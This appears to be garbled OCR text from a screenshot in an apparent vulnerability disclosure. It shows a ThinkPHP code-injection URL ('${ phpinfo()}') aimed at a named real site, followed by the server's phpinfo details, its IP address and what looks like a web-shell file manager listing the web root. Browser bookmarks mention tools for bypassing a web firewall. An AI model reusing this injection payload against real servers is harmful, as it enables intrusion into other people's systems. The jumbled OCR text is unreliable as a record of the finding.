 ad.go.163.com/index.php?s=/module/action/param1/${ phpinfo()}
火狐官方站点 访问最多 新手上路 常用网址 可突破安全狗的aspx... 神器(可越权限跨目...
PHP Version 5.3.10
System Linux localhost.localdomain 2.6.18-194.el
i686
ad.go.163.com ad.go.163.com/ind... 日程提醒
/home/www/ad/ 读取 星期六 2012-05-19 四
221.130.23.29 目录(12),文件(2) 名称 时间 大小 属性
/
home
www
ad
.svn
Lang
Runtime
Doc
TPDocs
Conf
Uploads
Common
ThinkPHP
Lib
Exp
Tpl
share
library
platform
xg
ria
.svn 2012-05-15 14:48:52 4096 0755
Lang 2012-03-29 15:49:32 4096 0755
Runtime 2012-04-16 10:51:15 4096 0777
Doc 2012-03-29 15:49:32 4096 0755
TPDocs 2012-03-29 15:49:36 4096 0755
Conf 2012-04-09 17:48:42 4096 0755
Uploads 2012-05-19 11:55:55 4096 0777
Common 2012-03-29 15:49:35 4096 0755
ThinkPHP 2012-03-29 15:49:33 4096 0755
Lib 2012-03-29 15:49:35 4096 0755
Exp 2012-03-29 15:53:36 4096 0777
Tpl 2012-03-29 15:49:29 4096 0755
index.php 2012-03-29 15:49:36 93 0644
phpinfo.php 2012-04-16 12:19:25 25 0644
站点类别
默认类别
Type1
日程提醒
快捷方式
www.wooyun.org